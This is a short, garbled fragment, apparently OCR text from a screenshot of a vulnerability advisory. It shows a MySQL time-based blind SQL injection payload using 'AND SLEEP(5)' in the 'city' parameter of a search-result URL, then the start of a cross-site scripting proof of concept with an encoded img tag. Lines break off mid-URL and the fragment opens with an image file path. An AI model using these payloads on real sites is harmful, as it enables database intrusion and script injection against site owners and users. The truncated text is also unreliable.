
    Type: AND/OR time-based blind

    Demo:

http://site.com/SearchResult/resul
    Title: MySQL >= 5.0.12 AND time-based blind

    Payload: city=test&business=test%' AND SLEEP(5) AND

'%'='&from_type=&latitude=&image=&
==================================
# PoC : XSS :

  Payload :

http://site.com/SearchResult/resul
city=%3E%27%3E%22%3E%3Cimg%20src=x
Tags: